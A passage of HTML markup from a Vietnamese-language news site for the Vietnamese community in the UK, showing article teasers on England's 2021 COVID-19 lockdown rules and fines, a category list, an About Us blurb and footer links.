                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/phap-luat/dap-an-cau-2-8881" target="_blank" rel="nofollow" class="ua2c2007c1801ecb29c8c76c62b0a5834"><!-- INLINE RELATED POSTS 1/2 //--><style> .ua2c2007c1801ecb29c8c76c62b0a5834 , .ua2c2007c1801ecb29c8c76c62b0a5834 .postImageUrl , .ua2c2007c1801ecb29c8c76c62b0a5834 .centered-text-area { min-height: 80px; position: relative; } .ua2c2007c1801ecb29c8c76c62b0a5834 , .ua2c2007c1801ecb29c8c76c62b0a5834:hover , .ua2c2007c1801ecb29c8c76c62b0a5834:visited , .ua2c2007c1801ecb29c8c76c62b0a5834:active { border:0!important; } .ua2c2007c1801ecb29c8c76c62b0a5834 .clearfix:after { content: ""; display: table; clear: both; } .ua2c2007c1801ecb29c8c76c62b0a5834 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ua2c2007c1801ecb29c8c76c62b0a5834:active , .ua2c2007c1801ecb29c8c76c62b0a5834:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ua2c2007c1801ecb29c8c76c62b0a5834 .centered-text-area { width: 100%; position: relative; } .ua2c2007c1801ecb29c8c76c62b0a5834 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua2c2007c1801ecb29c8c76c62b0a5834 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua2c2007c1801ecb29c8c76c62b0a5834 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua2c2007c1801ecb29c8c76c62b0a5834:hover .ctaButton { background-color: #E67E22!important; } .ua2c2007c1801ecb29c8c76c62b0a5834 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua2c2007c1801ecb29c8c76c62b0a5834 .ua2c2007c1801ecb29c8c76c62b0a5834-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua2c2007c1801ecb29c8c76c62b0a5834:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua2c2007c1801ecb29c8c76c62b0a5834-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Đáp án câu 2</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_6d6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_6d6{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_797 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_797" >
<style>
.td-theme-wrap .tdi_18_797 .td-block-title > *,
            .td-theme-wrap .tdi_18_797 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_797 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_797 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_797 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_797 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_797 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_797 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_797 .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_797 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_797 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_797 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_797 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_797 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_797 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_797 .td-read-more a,
            .td-theme-wrap .tdi_18_797 .td-weather-information:before,
            .td-theme-wrap .tdi_18_797 .td-weather-week:before,
            .td-theme-wrap .tdi_18_797 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_797 .td-post-category,
            .td-theme-wrap .tdi_18_797 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_797{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_797 .td-cat-name{
					color: #ffffff;
				}.tdi_18_797 .td-cat-no{
					color: #ffffff;
				}.tdi_18_797 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_797 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_797 .td-block-title a,
				.tdi_18_797 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_797 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/phap-luat/nguoi-viet-dinh-cu-o-anh-co-can-phai-dang-ky-de-giu-quoc-tich-viet-nam-khong-2080" target="_blank" rel="nofollow" class="u76d992d555436b908ac462a10bf82790"><!-- INLINE RELATED POSTS 2/2 //--><style> .u76d992d555436b908ac462a10bf82790 , .u76d992d555436b908ac462a10bf82790 .postImageUrl , .u76d992d555436b908ac462a10bf82790 .centered-text-area { min-height: 80px; position: relative; } .u76d992d555436b908ac462a10bf82790 , .u76d992d555436b908ac462a10bf82790:hover , .u76d992d555436b908ac462a10bf82790:visited , .u76d992d555436b908ac462a10bf82790:active { border:0!important; } .u76d992d555436b908ac462a10bf82790 .clearfix:after { content: ""; display: table; clear: both; } .u76d992d555436b908ac462a10bf82790 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u76d992d555436b908ac462a10bf82790:active , .u76d992d555436b908ac462a10bf82790:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u76d992d555436b908ac462a10bf82790 .centered-text-area { width: 100%; position: relative; } .u76d992d555436b908ac462a10bf82790 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u76d992d555436b908ac462a10bf82790 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u76d992d555436b908ac462a10bf82790 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u76d992d555436b908ac462a10bf82790:hover .ctaButton { background-color: #E67E22!important; } .u76d992d555436b908ac462a10bf82790 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u76d992d555436b908ac462a10bf82790 .u76d992d555436b908ac462a10bf82790-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u76d992d555436b908ac462a10bf82790:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u76d992d555436b908ac462a10bf82790-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Người Việt định cư ở Anh có cần phải đăng ký để giữ quốc tịch Việt Nam không?</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_955  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_955{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_cff  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_cff{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_cff{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_9d7  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_9d7{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_ee0  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_ee0{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_ee0{
padding-bottom:30px !important;
}

.tdi_26_ee0 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_ee0{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_6f9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_6f9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_6f9{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_6f9{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_9cf td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_9cf" >
<style>

/* inline tdc_css att */

.tdi_29_9cf{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_9cf{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_9cf{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_9cf .tdb-logo-a,
                .tdi_29_9cf h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_9cf .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_9cf .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_9cf .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_9cf .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_9cf .tdb-logo-text-title{
                    display: block;
                }.tdi_29_9cf .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_9cf .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_51d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_51d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_51d{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_51d{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_777 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_777" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_777{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_cb5 .tdm-title{
					color: #ffffff;
				}.tdi_33_cb5 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_cb5"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_5c7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_5c7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_5c7{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_5c7 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_5c7 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_670 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_670" >
<style>

/* inline tdc_css att */

.tdi_35_670{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_670{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_670 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_670 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_670 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_900  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_900{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_900{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_85d tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_85d" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_f6f" class="tdc-row stretch_row"><div class="vc_row tdi_40_900  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_900{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_900{
position:relative;
}

.tdi_40_900 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_900{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_f6f_rand_style td-element-style" ><style>
.tdi_39_f6f_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_6c6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_6c6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_11d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_11d" >
<style>

/* inline tdc_css att */

.tdi_43_11d{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_11d{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_11d .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_a09  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_a09{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_a09{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_a09{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_d00 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_d00" >
<style>

/* inline tdc_css att */

.tdi_46_d00{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_d00 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_d00{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_d00{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_d00{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_d00 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_d00 .menu{
					display: flex;
				}.tdi_46_d00 .sub-menu{
					display: none;
				}.tdi_46_d00 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_d00 ul li{
					margin-right: 16px;
				}.tdi_46_d00 ul li:last-child{
					margin-right: 0;
				}.tdi_46_d00 a{
					color: #cccccc;
				}.tdi_46_d00 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_d00 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/phap-luat/cau-do-ai-la-hung-thu-sat-hai-co-dau-8877" rel="bookmark" class="td-image-wrap " title="Câu đố: Ai là hung thủ sát hại cô dâu?" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/06/10-3966-1655032364-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/06/10-3966-1655032364-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/06/10-3966-1655032364-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Câu đố: Ai là hung thủ sát hại cô dâu?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/phap-luat/cau-do-ai-la-hung-thu-sat-hai-co-dau-8877" rel="bookmark" title="Câu đố: Ai là hung thủ sát hại cô dâu?">Câu đố: Ai là hung thủ sát hại cô dâu?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-12T16:20:34+00:00" >12/06/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/phap-luat/cau-do-ai-la-hung-thu-sat-hai-co-dau-8877#comments">2</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/phap-luat/bon-nguoi-dan-ong-hau-toa-sau-cuoc-dot-kich-tai-trang-trai-trong-can-sa-lon-nhat-tu-truoc-den-nay-cua-county-durham-o-darlington-8546" rel="bookmark" class="td-image-wrap " title="Bốn người đàn ông hầu tòa sau cuộc đột kích tại trang trại trồng cần sa lớn nhất từ trước đến nay của County Durham ở Darlington" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/05/0_PKR_MGA_270422cannabis-grow-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/05/0_PKR_MGA_270422cannabis-grow-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/05/0_PKR_MGA_270422cannabis-grow-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Bốn người đàn ông hầu tòa sau cuộc đột kích tại trang trại trồng cần sa lớn nhất từ trước đến nay của County Durham ở Darlington" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/phap-luat/bon-nguoi-dan-ong-hau-toa-sau-cuoc-dot-kich-tai-trang-trai-trong-can-sa-lon-nhat-tu-truoc-den-nay-cua-county-durham-o-darlington-8546" rel="bookmark" title="Bốn người đàn ông hầu tòa sau cuộc đột kích tại trang trại trồng cần sa lớn nhất từ trước đến nay của County Durham ở Darlington">Bốn người đàn ông hầu tòa sau cuộc đột kích tại...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-26T18:02:19+00:00" >26/05/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/phap-luat/bon-nguoi-dan-ong-hau-toa-sau-cuoc-dot-kich-tai-trang-trai-trong-can-sa-lon-nhat-tu-truoc-den-nay-cua-county-durham-o-darlington-8546#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 695c7d10163b1
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
